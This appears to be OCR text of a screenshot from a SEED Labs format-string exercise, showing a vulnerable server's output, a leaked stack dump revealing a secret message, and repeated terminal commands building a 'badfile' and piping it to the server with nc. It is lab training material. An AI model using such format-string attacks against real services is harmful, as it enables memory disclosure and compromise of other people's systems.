 Softwares — seed@SEED-Labs: /mnt/qsfileshare/seed-labs/category-sof...
server-10.9.0.5  | The input buffer's address:    0xffffd4f0
server-10.9.0.5  | The secret message's address:  0x080b4008
server-10.9.0.5  | The target variable's address: 0x080e5068
server-10.9.0.5  | Waiting for user input ......
server-10.9.0.5  | Received 1500 bytes.
server-10.9.0.5  | Frame Pointer (inside myprintf):      0xffffd418
server-10.9.0.5  | The target variable's value (before): 0x11223344
server-10.9.0.5  | Got a connection from 10.9.0.1
server-10.9.0.5  | Starting format
server-10.9.0.5  | The input buffer's address:    0xffffd4f0
server-10.9.0.5  | The secret message's address:  0x080b4008
server-10.9.0.5  | The target variable's address: 0x080e5068
server-10.9.0.5  | Waiting for user input ......
server-10.9.0.5  | Received 1500 bytes.
server-10.9.0.5  | Frame Pointer (inside myprintf):      0xffffd418
server-10.9.0.5  | The target variable's value (before): 0x11223344
server-10.9.0.5  |@
abcd1122334410008049da580e532080e61c0ffffd4f0ffffd41880e62d480
e5000ffffd4b88049f6effffd4f00648049f3780e53205dc5dcffffd4f0ffffd4f080e9720000000
0000000000000000000853c280080e500080e5000ffffdad88049eefffffd4f05dc5dc80e5320000
ffffdba40005dcA secret message
server-10.9.0.5  | The target variable's value (after):  0x11223344
server-10.9.0.5  | (^_^)(^_^)  Returned properly (^_^)(^_^)
Softwares — seed@SEED-Labs: /mnt/qsfileshare/seed-labs/category-soft...
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ python3.10 build_string.py
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ cat badfile | nc 10.9.0.5 9090
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ vim build_string.py
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ python3.10 build_string.py
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ cat badfile | nc 10.9.0.5 9090
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ vim build_string.py
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ python3.10 build_string.py
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ cat badfile | nc 10.9.0.5 9090
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ vim build_string.py
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ python3.10 build_string.py
[seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu]
p/attack-code$ cat badfile | nc 10.9.0.5 9090
seed@SEED-Labs:/mnt/qsfileshare/seed-labs/category-software/Format_String/Labsetu
p/attack-code$